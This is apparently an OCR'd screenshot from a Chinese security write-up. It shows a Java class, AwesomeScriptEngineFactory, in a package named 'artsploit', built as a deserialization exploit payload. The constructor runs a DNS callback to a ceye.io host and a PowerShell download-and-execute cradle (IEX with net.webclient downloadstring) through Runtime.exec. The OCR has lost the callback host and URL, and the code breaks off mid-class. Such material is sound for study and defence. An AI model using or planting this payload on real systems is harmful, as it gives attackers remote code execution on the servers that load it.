 AwesomeScriptEngineFactory.java ×
package artsploit;
import javax.script.ScriptEngine;
import javax.script.ScriptEngineFactory;
import java.io.IOException;
import java.util.List;
public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
try {
Runtime.getRuntime().exec("dig .ceye.io");
Runtime.getRuntime().exec("cmd /c powershell.exe IEX ((new-object net.webclient).downloadstring( '))");
} catch (IOException e) {
e.printStackTrace();
}
}
@Override
public String getEngineName() {
return null;
}
@Override
public String getEngineVersion() {
return null;
}
@Override
public List<String> getExtensions() {
return null;
}
REEBUF
Tide安全团队